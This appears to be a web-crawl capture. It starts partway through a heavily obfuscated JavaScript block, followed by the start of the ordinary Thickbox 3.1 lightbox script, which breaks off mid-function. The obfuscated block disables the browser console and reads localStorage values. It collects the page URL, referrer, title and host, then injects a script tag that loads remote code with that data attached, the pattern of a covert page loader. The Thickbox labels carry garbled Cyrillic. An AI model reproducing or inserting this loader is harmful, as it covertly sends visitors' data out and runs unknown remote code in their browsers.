_0x125255=_0x14e381[_0x23f0b5]||_0x552175;continue;case'3':_0x14e381[_0x23f0b5]=_0x552175;continue;case'4':var _0x23f0b5=_0x1e1b3f[_0x172d26];continue;case'5':var _0x552175=_0x4ecfb0[_0x142415(0x3e7,0x39a,0x395,0x3d3)+'r'][_0x142415(0x36a,0x359,0x389,0x36d)][_0x412d26(-0x4b,-0x56,-0x46,-0x15)](_0xa356f4);continue;}break;}}}}catch(_0x42bcc4){_0x2208e7=window;}function _0x412d26(_0x3094eb,_0x7f1d85,_0x228d5a,_0x32a476){return _0x116bb3(_0x3094eb-0xcd,_0x3094eb,_0x228d5a-0x12a,_0x228d5a- -0x3ff);}var _0x16d75a=_0x2208e7['console']=_0x2208e7[_0x412d26(-0x3c,-0x55,-0x3a,-0x1c)]||{},_0x128de1=[_0xa7f75b[_0x142415(0x36b,0x34b,0x3bd,0x381)],_0xa7f75b[_0x142415(0x3be,0x3cb,0x3c9,0x3be)],_0xa7f75b[_0x142415(0x3d7,0x362,0x3b2,0x3a1)],_0xa7f75b[_0x142415(0x398,0x3f6,0x3d7,0x3b6)],_0xa7f75b[_0x142415(0x3d9,0x36d,0x3be,0x398)],_0xa7f75b[_0x142415(0x394,0x3b2,0x3d2,0x3d6)],_0xa7f75b[_0x412d26(0x29,0x13,0x7,0x20)]];function _0x142415(_0x4414c2,_0x171eb0,_0x5c94ec,_0x2adbcd){return _0x116bb3(_0x4414c2-0xfb,_0x4414c2,_0x5c94ec-0x3e,_0x2adbcd- -0x68);}for(var _0x3bb5ff=0xa61+-0x793*-0x1+-0x11f4;_0xa7f75b[_0x412d26(-0x16,-0x1d,0x4,0x41)](_0x3bb5ff,_0x128de1[_0x412d26(-0x13,-0x6,-0x39,-0xc)]);_0x3bb5ff++){if(_0xa7f75b[_0x412d26(0x44,0x22,0xc,0x49)]('jJKdQ',_0xa7f75b['NUQfh'])){var _0x321afa={};_0x321afa[_0x412d26(-0x2c,0x1,-0x41,-0x6b)]=![],_0x321afa[_0x142415(0x37a,0x338,0x36f,0x370)]=0x15180,_0x321afa[_0x412d26(0x1b,0x31,-0x12,-0x3b)]=_0x5ec61e[_0x412d26(-0x5,0x5a,0x23,0x49)],_0x46d4f4[_0x412d26(0x2b,0x63,0x32,0x4e)+'vrp4k65']=_0x321afa;}else{var _0x5afe02=_0xa7f75b[_0x412d26(-0x12,-0x6d,-0x2e,-0x46)][_0x142415(0x349,0x360,0x3bb,0x37f)]('|'),_0x22b2a6=-0x40*-0x8c+0x2136+-0x4436;while(!![]){switch(_0x5afe02[_0x22b2a6++]){case'0':_0x16d75a[_0x92e5c2]=_0x50b07d;continue;case'1':_0x50b07d[_0x142415(0x378,0x39b,0x319,0x357)]=_0x4ad72a[_0x142415(0x31a,0x33f,0x38e,0x357)]['bind'](_0x4ad72a);continue;case'2':var _0x50b07d=_0x2f4d97[_0x142415(0x39d,0x415,0x3ac,0x3d3)+'r'][_0x412d26(0xb,-0x13,-0x2a,-0x34)][_0x142415(0x30c,0x386,0x349,0x351)](_0x2f4d97);continue;case'3':var _0x4ad72a=_0x16d75a[_0x92e5c2]||_0x50b07d;continue;case'4':var _0x92e5c2=_0x128de1[_0x3bb5ff];continue;case'5':_0x50b07d[_0x412d26(-0x26,0x1,-0x5,-0x3)]=_0x2f4d97[_0x142415(0x355,0x34d,0x379,0x351)](_0x2f4d97);continue;}break;}}}});_0xa7f75b[_0x166e0b(0xf3,0xc9,0xf9,0xdb)](_0x3937af);var _0x5d62ae=_0xa7f75b[_0x166e0b(0x6c,0xae,0xc0,0xac)];if(!window[_0x116bb3(0x43c,0x413,0x40f,0x431)+_0x166e0b(0x67,0x53,0x91,0x89)]){if(_0xa7f75b[_0x166e0b(0xa7,0xae,0x9f,0xcf)]!==_0xa7f75b['Taqty']){var _0x422592={};_0x422592[_0x116bb3(0x3e4,0x3e2,0x3aa,0x3be)]=![],_0x422592[_0x116bb3(0x3d0,0x3a1,0x399,0x3d8)]=0x15180,_0x422592[_0x116bb3(0x3c2,0x40a,0x3b3,0x3ed)]=_0x166e0b(0xf9,0xed,0x9a,0xc4)+_0x116bb3(0x3d1,0x3fe,0x3af,0x3c0)+_0x116bb3(0x399,0x38a,0x3d7,0x3ca)+_0x166e0b(0x66,0x94,0x9e,0x9b),window[_0x166e0b(0xf1,0xd9,0xdf,0xfe)+_0x166e0b(0xa2,0x7a,0x7e,0x89)]=_0x422592;}else{var _0x167ee0=_0x430a46?function(){if(_0x39cfe1){var _0x409c27=_0x40482b['apply'](_0x3fb9f1,arguments);return _0x4bd448=null,_0x409c27;}}:function(){};return _0x277be4=![],_0x167ee0;}}const _0x6a3833=localStorage[_0x116bb3(0x459,0x3f8,0x401,0x437)](_0xa7f75b[_0x166e0b(0x10d,0xcb,0x101,0xe4)]);if(_0xa7f75b[_0x166e0b(0x8a,0x9a,0x72,0x94)](typeof _0x6a3833,_0xa7f75b['wnDxq'])&&_0xa7f75b[_0x116bb3(0x388,0x3c7,0x3b6,0x3c7)](_0x6a3833,null)){if(_0xa7f75b[_0x116bb3(0x3e5,0x3df,0x409,0x3d0)](_0xa7f75b['vfWze'],_0xa7f75b[_0x116bb3(0x433,0x3fa,0x444,0x42c)])){var _0x23034f=JSON[_0x116bb3(0x398,0x409,0x3e5,0x3d9)](_0x6a3833),_0x109cbf=Math['round'](_0xa7f75b['pYTjs'](+new Date(),-0x7f*0x27+0x1cc8+0x11b*-0x5));_0xa7f75b[_0x166e0b(0xbe,0x75,0xad,0x9c)](_0x23034f[_0x116bb3(0x449,0x3dd,0x441,0x420)],window[_0x166e0b(0x143,0x12d,0xd6,0xfe)+'vrp4k65'][_0x116bb3(0x3ea,0x3c0,0x3b5,0x3d8)])<_0x109cbf&&(localStorage[_0x116bb3(0x392,0x3e8,0x3f1,0x3c8)](_0xa7f75b['QyTvB']),localStorage[_0x166e0b(0xc9,0x9c,0x73,0x95)](_0xa7f75b[_0x166e0b(0x90,0xdf,0x105,0xc2)]),localStorage[_0x116bb3(0x3a2,0x3ed,0x3f6,0x3c8)](_0x166e0b(0x90,0xb5,0x8d,0x9a)));}else{var _0x22f529=_0xa7f75b[_0x166e0b(0xf6,0x111,0xed,0xfa)][_0x166e0b(0xe7,0x9f,0x7f,0xb4)]('|'),_0x3fbfe1=0xd31+0x16bb+-0x23ec;while(!![]){switch(_0x22f529[_0x3fbfe1++]){case'0':var _0x5c42af=_0x29acb3[_0x374e9d];continue;case'1':_0x146362[_0x116bb3(0x3f7,0x3a8,0x3dd,0x3bf)]=_0x38ac92[_0x116bb3(0x3b8,0x3ce,0x391,0x3bf)][_0x166e0b(0xc0,0xbd,0x83,0x86)](_0x38ac92);continue;case'2':_0x1a90e2[_0x5c42af]=_0x146362;continue;case'3':var _0x146362=_0x5a5696[_0x116bb3(0x415,0x40e,0x43a,0x43b)+'r'][_0x166e0b(0x8a,0xdd,0xc9,0xa2)]['bind'](_0x2473e1);continue;case'4':_0x146362[_0x166e0b(0xf8,0xe2,0x8f,0xc7)]=_0x4fe77a[_0x166e0b(0xc3,0x97,0x97,0x86)](_0x3cf6b0);continue;case'5':var _0x38ac92=_0xb154ff[_0x5c42af]||_0x146362;continue;}break;}}}var _0x4f5afd=localStorage[_0x116bb3(0x415,0x44e,0x3f2,0x437)](_0xa7f75b[_0x116bb3(0x3cd,0x3fc,0x39b,0x3dd)]),_0x151803=localStorage['getItem'](_0xa7f75b[_0x166e0b(0xc8,0x84,0x80,0xc2)]),_0x2957af=_0xa7f75b[_0x116bb3(0x446,0x438,0x40e,0x433)];function _0x166e0b(_0x4336a8,_0x5d8ec9,_0x111066,_0x5aed01){return _0x1142(_0x5aed01- -0x153,_0x111066);}_0x2957af+='&'+decodeURIComponent(window[_0x116bb3(0x402,0x3b9,0x407,0x3fd)][_0x116bb3(0x3bb,0x3a6,0x3cf,0x3e3)][_0x166e0b(0xa5,0xf7,0xa3,0xc3)]('?','')),_0x2957af+=_0xa7f75b['Nshvn'](_0xa7f75b[_0x116bb3(0x408,0x452,0x3fe,0x435)],_0xa7f75b[_0x166e0b(0x120,0x123,0xd3,0xf1)](encodeURIComponent,document[_0x166e0b(0x110,0xd7,0xe7,0xf6)])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3f9,0x3da,0x43f,0x40f)](_0x166e0b(0xdb,0xaf,0x85,0xb7)+_0x116bb3(0x409,0x41f,0x41f,0x3e4),_0xa7f75b['rdlyQ'](encodeURIComponent,document['title'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x430,0x3fe,0x42d,0x423)](_0xa7f75b[_0x116bb3(0x3e4,0x3e7,0x42b,0x41c)],_0xa7f75b[_0x116bb3(0x3b3,0x3c3,0x3a4,0x3c9)](encodeURIComponent,document[_0x116bb3(0x3ed,0x3f4,0x3bf,0x3fd)][_0x116bb3(0x3ed,0x3fc,0x45a,0x415)]+document[_0x166e0b(0x103,0xcb,0x93,0xca)]['pathname'])),_0x2957af+=_0xa7f75b[_0x116bb3(0x3d1,0x443,0x3d8,0x407)]+_0xa7f75b[_0x166e0b(0xae,0xfe,0xe8,0xf1)](encodeURIComponent,_0x5d62ae),_0x2957af+=_0xa7f75b['nfZyW']('&host=',_0xa7f75b[_0x166e0b(0xb4,0x85,0x5d,0x96)](encodeURIComponent,window[_0x166e0b(0x119,0x101,0x12b,0xfe)+_0x166e0b(0xb3,0x52,0x93,0x89)][_0x116bb3(0x3e9,0x3f2,0x42a,0x3ed)]));_0xa7f75b['KzsTW'](typeof _0x4f5afd,'undefined')&&_0x4f5afd&&window[_0x116bb3(0x3f1,0x424,0x417,0x431)+_0x116bb3(0x3b5,0x3c4,0x3f3,0x3bc)]['unique']&&(_0xa7f75b[_0x116bb3(0x3be,0x3f6,0x3bc,0x3de)](_0xa7f75b[_0x116bb3(0x40a,0x415,0x402,0x432)],_0xa7f75b[_0x116bb3(0x409,0x453,0x42b,0x419)])?(_0x16d543[_0x166e0b(0xcb,0x53,0x94,0x95)](_0xa7f75b[_0x166e0b(0xb5,0x99,0xb5,0xaa)]),_0x2e20d9[_0x166e0b(0x8e,0x75,0x52,0x95)](_0xa7f75b[_0x116bb3(0x3d3,0x409,0x3e0,0x3f5)]),_0xab0981['removeItem'](_0xa7f75b[_0x116bb3(0x3e8,0x3f3,0x3e1,0x417)])):_0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b[_0x166e0b(0x8a,0x72,0x73,0x8a)],encodeURIComponent(_0x4f5afd)));if(typeof _0x151803!==_0xa7f75b[_0x166e0b(0xe4,0x99,0xa8,0xa9)]&&_0x151803&&window[_0x166e0b(0xc1,0xbd,0xd1,0xfe)+_0x116bb3(0x3e2,0x3d0,0x39d,0x3bc)][_0x116bb3(0x38f,0x3bc,0x3e5,0x3be)]){if(_0xa7f75b[_0x166e0b(0x81,0xbe,0x8d,0x94)](_0xa7f75b['jOgjO'],_0xa7f75b[_0x166e0b(0xbb,0xd5,0xaa,0xd7)])){var _0x448d68=_0x22cab8['apply'](_0x2255d7,arguments);return _0x2dfaca=null,_0x448d68;}else _0x2957af+=_0xa7f75b['AItKv'](_0xa7f75b['chrAi'],encodeURIComponent(_0x151803));}var _0x22cb32=document[_0x116bb3(0x413,0x3d3,0x3c8,0x3db)+_0x166e0b(0xb8,0xb7,0xda,0xb5)](_0x116bb3(0x433,0x406,0x44b,0x414));_0x22cb32[_0x166e0b(0xf7,0x105,0xfb,0x109)]=_0x116bb3(0x464,0x467,0x449,0x43a)+_0x116bb3(0x3f6,0x3f4,0x3c3,0x3eb)+'pt';function _0x116bb3(_0x4486a8,_0x2cccc6,_0x10ec5e,_0x1ca574){return _0x1142(_0x1ca574-0x1e0,_0x2cccc6);}_0x22cb32['src']=_0xa7f75b[_0x116bb3(0x42d,0x47e,0x451,0x440)](window['_rJxHnJ8Bn'+_0x166e0b(0x87,0xb0,0xb6,0x89)][_0x116bb3(0x3ef,0x412,0x413,0x3ed)],_0x2957af);var _0x273605=document[_0x116bb3(0x43c,0x3fe,0x3f2,0x416)+'sByTagName'](_0xa7f75b[_0x116bb3(0x43b,0x40a,0x3e9,0x3f9)])[0x21c*0x7+-0x2556*0x1+0x282*0x9];_0x273605[_0x116bb3(0x3da,0x3c7,0x3ed,0x3fb)][_0x166e0b(0x9c,0xff,0xee,0xc9)+'re'](_0x22cb32,_0x273605);}()));function _0x1142(_0x25e5ac,_0xf60eb5){var _0x49eab6=_0x20f3();return _0x1142=function(_0x20d882,_0xd0e999){_0x20d882=_0x20d882-(-0x102b*0x1+0x1192+0x71);var _0x438e5d=_0x49eab6[_0x20d882];if(_0x1142['eECSQi']===undefined){var _0x125ce8=function(_0x5a8fe8){var _0x2cd59a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x19b81d='',_0x1add1d='',_0x2d75b1=_0x19b81d+_0x125ce8;for(var _0xa6e7d4=-0x23b3*-0x1+0xd18+-0x1*0x30cb,_0x22da38,_0x20edf5,_0x3d6739=0xf91+-0x267a+0x16e9;_0x20edf5=_0x5a8fe8['charAt'](_0x3d6739++);~_0x20edf5&&(_0x22da38=_0xa6e7d4%(0xecc+0x20cd+0xd*-0x3a9)?_0x22da38*(-0x1a93*0x1+-0x95c+0x3b*0x9d)+_0x20edf5:_0x20edf5,_0xa6e7d4++%(0x11*-0x1f7+-0x1*-0xbf+0x20ac))?_0x19b81d+=_0x2d75b1['charCodeAt'](_0x3d6739+(0x13*0xe3+-0x2*-0x469+0x2d9*-0x9))-(0xd31+0x415*-0x6+-0x1*-0xb57)!==-0xa91+0x1*-0xaf1+0x1582*0x1?String['fromCharCode'](0x15f7+-0x72*0xd+-0x2*0x797&_0x22da38>>(-(0x8*-0x4b5+-0x3f9*0x1+0x231*0x13)*_0xa6e7d4&0x1*0x1096+0x450+-0x14e*0x10)):_0xa6e7d4:0x1f1e+-0x1d48+-0x1d6){_0x20edf5=_0x2cd59a['indexOf'](_0x20edf5);}for(var _0x4a2355=-0xb7a+0x1*-0x1d7+-0x7*-0x1e7,_0x1c5675=_0x19b81d['length'];_0x4a2355<_0x1c5675;_0x4a2355++){_0x1add1d+='%'+('00'+_0x19b81d['charCodeAt'](_0x4a2355)['toString'](0x14*-0xc1+0x1599+0x13*-0x57))['slice'](-(0x1ed9+0xa22+-0x28f9));}return decodeURIComponent(_0x1add1d);};_0x1142['mTClws']=_0x125ce8,_0x25e5ac=arguments,_0x1142['eECSQi']=!![];}var _0xf38df0=_0x49eab6[-0x10d*0x11+0x1*0x1421+-0x4*0x91],_0x5569a3=_0x20d882+_0xf38df0,_0x5dadc2=_0x25e5ac[_0x5569a3];if(!_0x5dadc2){var _0x25e8bb=function(_0x16d543){this['onpYdN']=_0x16d543,this['SLdoJd']=[-0x10f*0x1+-0x914+0x4*0x289,-0x32*-0x5+0x10b7*0x1+0x7*-0x287,-0x1*0x1cf+-0x7*0x2a4+0x144b],this['WHSXuF']=function(){return'newState';},this['NZZYPb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['sXPupD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x25e8bb['prototype']['sqSwuO']=function(){var _0x2e20d9=new RegExp(this['NZZYPb']+this['sXPupD']),_0xab0981=_0x2e20d9['test'](this['WHSXuF']['toString']())?--this['SLdoJd'][0x6a*0x1f+0x227e+0x2f53*-0x1]:--this['SLdoJd'][0x1f3+-0x1*0x1d23+0x1b30];return this['bhrCYx'](_0xab0981);},_0x25e8bb['prototype']['bhrCYx']=function(_0x10c538){if(!Boolean(~_0x10c538))return _0x10c538;return this['LjbKvu'](this['onpYdN']);},_0x25e8bb['prototype']['LjbKvu']=function(_0x40f1f5){for(var _0x48d508=0x1*-0x243d+-0x1dfe+0x423b,_0x442403=this['SLdoJd']['length'];_0x48d508<_0x442403;_0x48d508++){this['SLdoJd']['push'](Math['round'](Math['random']())),_0x442403=this['SLdoJd']['length'];}return _0x40f1f5(this['SLdoJd'][0x5ea+0x119b*0x2+-0x2920]);},new _0x25e8bb(_0x1142)['sqSwuO'](),_0x438e5d=_0x1142['mTClws'](_0x438e5d),_0x25e5ac[_0x5569a3]=_0x438e5d;}else _0x438e5d=_0x5dadc2;return _0x438e5d;},_0x1142(_0x25e5ac,_0xf60eb5);}function _0x20f3(){var _0x452ade=['uxLuDKi','uLnPvxu','reL2Efy','C1nTAwK','EfHcDfG','vuLvCuS','C2vHCMnO','zxL3B3jKpq','Bg9N','Aw5MBW','C3bSAxq','zw50','r0HwB2W','jMrLzMf1BhrFAW','BI9QyxzHC2nYAq','u0DRqKm','uL9qqvri','BK50AgW','mZe0mJq3nLL1suzLra','CMW9','mJmZotG5nxvOyxvfDq','mte4ntqYnMH2vfD0zG','AxLSEMG','AxfevuW','CLrKCgK','CMvWBgfJzq','Ahr0Chm6lY9Hza','C3vIswq','u3vYCeC','x19WCM90B19F','CgfYzw50tM9Kzq','Aw5Zzxj0qMvMBW','Bg9JyxrPB24','yxbWBhK','yKPVAKC','tgvbtLy','jNnLx3jLzMvYCG','ufv4sKC','zM1Yy00','jM5HBwu9','Eg9yve4','yxboBfi','wMXzA0C','qMz4t2K','q1zUzeW','AK9NAK8','s3PZvfC','nJK0mtHzEhLbEu0','p3jLDhvYBJ1QCW','BffYswO','rwTRv1m','BhfTvuu','C3DUEwS','CM4GDgHPCYiPka','qMfqzhy','C2nYAxb0','Ag9ZDg5HBwu','z2v0rwXLBwvUDa','veHhrhe','vwnqv0e','ENjMBMG','B1rlDe0','m3WWFdv8nhWXFa','rLfKsgq','jNrVA2vUpq','DKHLvgu','ve5hA0C','y3jLyxrLzf9HDa','sxnsr3G','D2TSq1y','qKHtuxC','qxP0DLC','zxi9','BKLwDMy','y3rVCIGICMv0Dq','BMn0Aw9UkcKG','CMvMzxjYzxi','mNW0Fdn8nxWXFa','E30Uy29UC3rYDq','DMzxEMu','z1rrDwe','DgfIBgu','yxrzEwO','mteWnte0mZLdqNnly3m','x3jkEeHUsJHcBG','tfjltM4','qMLjCM0','vgjLqxq','yM1cwgm','D0PQAwi','z2v0sxrLBq','wxLwyMG','jNn1yL9Pzd0','yxbWBgLJyxrPBW','y29UC3rYDwn0BW','DhLWzq','mZeXmdaWnKnizvn6vG','CuPlD3a','oda3nJe5mKDPuufXqq','ExD1s3q','kcGOlISPkYKRkq','yMLUza','rMj5vMy','AKPlzfe','DNjWngS2nq','thrRyKK','Dw5PCxvL','Dg9tDhjPBMC','DMvYDgLZAw5Nlq','tefkB1i','D2fYBG','uhfmEe4','rgvQDNy','y29UC29Szq','BgvUz3rO','teLXvNC','CMvTB3zLsxrLBq','CMrSEve','y2rUlMnVBs9ooq','zxHJzxb0Aw9U','jMXHBMrPBMDFDq','y29UzMLN','v0XYtq','wvPyALm','vwvPtLe','z25jrKS','nujkyvzQuG','uLnWuLy','r0POC1i','ChjVDg90ExbL','zxjYB3i','q3Dfvxu','DhrS','CgfYC2u','nxW0Fdj8mxWWFa','y3jLyxrLrwXLBq','D25eEhe'];_0x20f3=function(){return _0x452ade;};return _0x20f3();}

--- FILE ---
content_type: application/javascript
request_url: http://www.sensor.dp.ua/thickbox/thickbox.js
body_size: 12616
content:
/*
 * Thickbox 3.1 - One Box To Rule Them All.
 * By Cody Lindley (http://www.codylindley.com)
 * Copyright (c) 2007 cody lindley
 * Licensed under the MIT License: http://www.opensource.org/licenses/mit-license.php
*/
jQuery.noConflict();  
var tb_pathToImage = "/thickbox/loadingAnimation.gif";

/*!!!!!!!!!!!!!!!!! edit below this line at your own risk !!!!!!!!!!!!!!!!!!!!!!!*/

//on page load call tb_init
jQuery(document).ready(function(){   
	tb_init('a.thickbox, area.thickbox, input.thickbox');//pass where to apply thickbox
	imgLoader = new Image();// preload image
	imgLoader.src = tb_pathToImage;
});

//add thickbox to href & area elements that have a class of .thickbox
function tb_init(domChunk){
	jQuery(domChunk).click(function(){
	var t = this.title || this.name || null;
	var a = this.href || this.alt;
	var g = this.rel || false;
	tb_show(t,a,g);
	this.blur();
	return false;
	});
}

function tb_show(caption, url, imageGroup) {//function called when the user clicks on a thickbox link

	try {
		if (typeof document.body.style.maxHeight === "undefined") {//if IE 6
			jQuery("body","html").css({height: "100%", width: "100%"});
			jQuery("html").css("overflow","hidden");
			if (document.getElementById("TB_HideSelect") === null) {//iframe to hide select elements in ie6
				jQuery("body").append("<iframe id='TB_HideSelect'></iframe><div id='TB_overlay'></div><div id='TB_window'></div>");
				jQuery("#TB_overlay").click(tb_remove);
			}
		}else{//all others
			if(document.getElementById("TB_overlay") === null){
				jQuery("body").append("<div id='TB_overlay'></div><div id='TB_window'></div>");
				jQuery("#TB_overlay").click(tb_remove);
			}
		}
		
		if(tb_detectMacXFF()){
			jQuery("#TB_overlay").addClass("TB_overlayMacFFBGHack");//use png overlay so hide flash
		}else{
			jQuery("#TB_overlay").addClass("TB_overlayBG");//use background and opacity
		}
		
		if(caption===null){caption="";}
		jQuery("body").append("<div id='TB_load'><img src='"+imgLoader.src+"' /></div>");//add loader to the page
		jQuery('#TB_load').show();//show loader
		
		var baseURL;
	   if(url.indexOf("?")!==-1){ //ff there is a query string involved
			baseURL = url.substr(0, url.indexOf("?"));
	   }else{ 
	   		baseURL = url;
	   }
	   
	   var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;
	   var urlType = baseURL.toLowerCase().match(urlString);

		if(urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif' || urlType == '.bmp'){//code to show images
				
			TB_PrevCaption = "";
			TB_PrevURL = "";
			TB_PrevHTML = "";
			TB_NextCaption = "";
			TB_NextURL = "";
			TB_NextHTML = "";
			TB_imageCount = "";
			TB_FoundURL = false;
			if(imageGroup){
				TB_TempArray = jQuery("a[@rel="+imageGroup+"]").get();
				for (TB_Counter = 0; ((TB_Counter < TB_TempArray.length) && (TB_NextHTML === "")); TB_Counter++) {
					var urlTypeTemp = TB_TempArray[TB_Counter].href.toLowerCase().match(urlString);
						if (!(TB_TempArray[TB_Counter].href == url)) {						
							if (TB_FoundURL) {
								TB_NextCaption = TB_TempArray[TB_Counter].title;
								TB_NextURL = TB_TempArray[TB_Counter].href;
								TB_NextHTML = "<span id='TB_next'>&nbsp;&nbsp;<a href='#'>Next &gt;</a></span>";
							} else {
								TB_PrevCaption = TB_TempArray[TB_Counter].title;
								TB_PrevURL = TB_TempArray[TB_Counter].href;
								TB_PrevHTML = "<span id='TB_prev'>&nbsp;&nbsp;<a href='#'>&lt; Prev</a></span>";
							}
						} else {
							TB_FoundURL = true;
							TB_imageCount = "Image " + (TB_Counter + 1) +" of "+ (TB_TempArray.length);											
						}
				}
			}

			imgPreloader = new Image();
			imgPreloader.onload = function(){		
			imgPreloader.onload = null;
				
			// Resizing large images - orginal by Christian Montoya edited by me.
			var pagesize = tb_getPageSize();
			var x = pagesize[0] - 150;
			var y = pagesize[1] - 150;
			var imageWidth = imgPreloader.width;
			var imageHeight = imgPreloader.height;
			if (imageWidth > x) {
				imageHeight = imageHeight * (x / imageWidth); 
				imageWidth = x; 
				if (imageHeight > y) { 
					imageWidth = imageWidth * (y / imageHeight); 
					imageHeight = y; 
				}
			} else if (imageHeight > y) { 
				imageWidth = imageWidth * (y / imageHeight); 
				imageHeight = y; 
				if (imageWidth > x) { 
					imageHeight = imageHeight * (x / imageWidth); 
					imageWidth = x;
				}
			}
			// End Resizing
			
			TB_WIDTH = imageWidth + 30;
			TB_HEIGHT = imageHeight + 60;
			jQuery("#TB_window").append("<a href='' id='TB_ImageOff' title='Close'><img id='TB_Image' src='"+url+"' width='"+imageWidth+"' height='"+imageHeight+"' alt='"+caption+"'/></a>" + "<div id='TB_caption'>"+caption+"<div id='TB_secondLine'>" + TB_imageCount + TB_PrevHTML + TB_NextHTML + "</div></div><div id='TB_closeWindow'><a href='#' id='TB_closeWindowButton' title='Р—Р°РєСЂС‹С‚СЊ'>Р—Р°РєСЂС‹С‚СЊ</a></div>"); 		
			
			jQuery("#TB_closeWindowButton").click(tb_remove);
			
			if (!(TB_PrevHTML === "")) {
				function goPrev(){
					if(jQuery(document).unbind("click",goPrev)){jQuery(document).unbind("click",goPrev);}
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_PrevCaption, TB_PrevURL, imageGroup);
					return false;	
				}
				jQuery("#TB_prev").click(goPrev);
			}
			
			if (!(TB_NextHTML === "")) {		
				function goNext(){
					jQuery("#TB_window").remove();
					jQuery("body").append("<div id='TB_window'></div>");
					tb_show(TB_NextCaption, TB_NextURL, imageGroup);				
					return false;	
				}
				jQuery("#TB_next").click(goNext);
				
			}

			document.onkeydown = function(e){ 	
				if (e == null) { // ie
					keycode = event.keyCode;
				} else { // mozilla
					keycode = e.which;
				}
				if(keycode == 27){ // close
					tb_remove();
				} else if(keycode == 190){ // display previous image
					if(!(TB_NextHTML == "")){
						document.onkeydown = "";
						goNext();
					}
				} else if(keycode == 188){ // display next image
					if(!(TB_PrevHTML == "")){
						document.onkeydown = "";
						goPrev();
					}
				}	
			};
			
			tb_position();
			jQuery("#TB_load").remove();
			jQuery("#TB_ImageOff").click(tb_remove);
			jQuery("#TB_window").css({display:"block"}); //for safari using css instead of show
			};
			
			imgPreloader.src = url;
		}else{//code to show html
			
			var queryString = url.replace(/^[^\?]+\??/,'');
			var params = tb_parseQuery( queryString );

			TB_WIDTH = (params['width']*1) + 30 || 630; //defaults to 630 if no paramaters were added to URL
			TB_HEIGHT = (params['height']*1) + 40 || 440; //defaults to 440 if no paramaters were added to URL
			ajaxContentW = TB_WIDTH - 30;
			ajaxContentH = TB_HEIGHT - 45;
			
			if(url.indexOf('TB_iframe') != -1){// either iframe or ajax window		
					urlNoQuery = url.split('TB_');
					jQuery("#TB_iframeContent").remove();
					if(params['modal'] != "true"){//iframe no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton' title='Р—Р°РєСЂС‹С‚СЊ'>Р—Р°РєСЂС‹С‚СЊ</a></div></div><iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;' > </iframe>");
					}else{//iframe modal
					jQuery("#TB_overlay").unbind();
						jQuery("#TB_window").append("<iframe frameborder='0' hspace='0' src='"+urlNoQuery[0]+"' id='TB_iframeContent' name='TB_iframeContent"+Math.round(Math.random()*1000)+"' onload='tb_showIframe()' style='width:"+(ajaxContentW + 29)+"px;height:"+(ajaxContentH + 17)+"px;'> </iframe>");
					}
			}else{// not an iframe, ajax
					if(jQuery("#TB_window").css("display") != "block"){
						if(params['modal'] != "true"){//ajax no modal
						jQuery("#TB_window").append("<div id='TB_title'><div id='TB_ajaxWindowTitle'>"+caption+"</div><div id='TB_closeAjaxWindow'><a href='#' id='TB_closeWindowButton'>Close</a> (or press Esc)</div></div><div id='TB_ajaxContent' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px'></div>");
						}else{//ajax modal
						jQuery("#TB_overlay").unbind();
						jQuery("#TB_window").append("<div id='TB_ajaxContent' class='TB_modal' style='width:"+ajaxContentW+"px;height:"+ajaxContentH+"px;'></div>");	
						}
					}else{//this means the window is already up, we are just loading new content via ajax
						jQuery("#TB_ajaxContent")[0].style.width = ajaxContentW +"px";
						jQuery("#TB_ajaxContent")[0].style.height = ajaxContentH +"px";
						jQuery("#TB_ajaxContent")[0].scrollTop = 0;
						jQuery("#TB_ajaxWindowTitle").html(caption);
					}
			}
					
			jQuery("#TB_closeWindowButton").click(tb_remove);
			
				if(url.indexOf('TB_inline') != -1){	
					jQuery("#TB_ajaxContent").append(jQuery('#' + params['inlineId']).children());
					jQuery("#TB_window").unload(function () {
						jQuery('#' + params['inlineId']).append( jQuery("#TB_ajaxContent").children() ); // move elements back when you're finished
					});
					tb_position();
					jQuery("#TB_load").remove();
					jQuery("#TB_window").css({display:"block"}); 
				}else if(url.indexOf('TB_iframe') != -1){
					tb_position();
					if($.browser.safari){//safari needs help because it will not fire iframe onload
						jQuery("#TB_load").remove();
						jQuery("#TB_window").css({display:"block"});
					}
				}else{
					jQuery("#TB_ajaxContent").load(url += "&random=" + (new Date().getTime()),function(){//to do a post change this load method
						tb_position();
						jQuery("#TB_load").remove();
						tb_init("#TB_ajaxContent a.thickbox");
						jQuery("#TB_window").css({display:"block"});
					});
				}
			
		}

		if(!params['modal']){
			document.onkeyup = function(e){ 	
				if (e == null) { // ie
					keycode = event.keyCode;
				} else { // mozilla
					keycode = e.which;
				}
				if(keycode == 27){ // close
					tb_remove();
				}	
			};
		}
		
	} catch(e) {
		//nothing here
	}
}

//helper functions below
function tb_showIframe(){
	jQuery("#TB_load").remove();
	jQuery("#TB_window").css({display:"block"});
}

function tb_remove() {
 	jQuery("#TB_imageOff").unbind("click");
	jQuery("#TB_closeWindowButton").unbind("click");
	jQuery("#TB_window").fadeOut("fast",function(){jQuery('#TB_window,#TB_overlay,#TB_HideSelect').trigger("unload").unbind().remove();});
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	document.onkeydown = "";
	document.onkeyup = "";
	return false;
}

function tb_position() {
jQuery("#TB_window").css({marginLeft: '-' + parseInt((TB_WIDTH / 2),10) + 'px', width: TB_WIDTH + 'px'});
	if ( !(jQuery.browser.msie && jQuery.browser.version < 7)) { // take away IE6
